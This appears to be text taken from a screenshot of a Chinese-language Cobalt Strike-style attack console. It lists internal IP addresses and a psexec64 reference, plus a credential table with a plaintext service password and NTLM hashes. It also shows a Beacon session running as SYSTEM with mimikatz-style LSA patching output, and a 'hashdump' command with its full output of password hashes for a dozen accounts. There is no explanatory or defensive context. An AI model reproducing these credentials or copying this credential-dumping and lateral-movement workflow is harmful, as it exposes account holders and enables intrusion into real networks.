 192.168.15.67
192.168.15.70
192.168.15.76
192.168.15.77
psexec64
user password realm note
tfsbackup 7c2260e944b00c... 192.168.1.121
usayes c364413c49f1f74... QA
openpgsvc 0p3npgsvcPWD QA
Administrator fa8475c43a8d2bf... TBMCHVATT01
用户名: Administrator
密码: fa8475c43a8d2bf7b8f5e828926e0abc
Domain: TBMCHVATT01
监听器: http ...
会话 SYSTEM * via 192.168.50.1@19132 ...
使用当前会话的访问令牌
开始 帮助
日志X Beacon 192.168.50.1@19132 X
| TID 17868
| LSA Process is now R/W
| LUID 2 ; 3275953978 (00000002:c343173
\_ msv1_0 - data copy @ 00000005A5138D
\_ kerberos - data copy @ 00000005A5183F
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000005A5115E88 (16) -> null
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
admin:1039:aad3b435b51404eeaad3b435b51404ee:4f3a8b43d294d10a5cb3052f2aad7f39:::
admin111:1040:aad3b435b51404eeaad3b435b51404ee:cd736262f130034ba7b3eb3ef85e0b6b:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fa8475c43a8d2bf7b8f5e828926e0abc:::
benny:1035:aad3b435b51404eeaad3b435b51404ee:68a5584e3c76d42d9526acde5d39b43a:::
def:1037:aad3b435b51404eeaad3b435b51404ee:05e60f1fc5d7b8fa44ef0d51b40e47f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lux:1034:aad3b435b51404eeaad3b435b51404ee:174551167f4a9a1fab034c25bdae5e26:::
openpgsvc:1014:aad3b435b51404eeaad3b435b51404ee:5d82feb2c47211368378c6a4fa807b12:::
qwe123:1043:aad3b435b51404eeaad3b435b51404ee:4e5010e6f95fed6b5236cd78b161f184:::
Share:1020:aad3b435b51404eeaad3b435b51404ee:a4b7cac46b7d8fbfcd49e29e27957a10:::
sqldebugger:1041:aad3b435b51404eeaad3b435b51404ee:89bda2d89e6dc64c7333f0e15d6d1865:::
Support:1007:aad3b435b51404eeaad3b435b51404ee:cd7e485a1c5b0ad69bdb05b29f340eff:::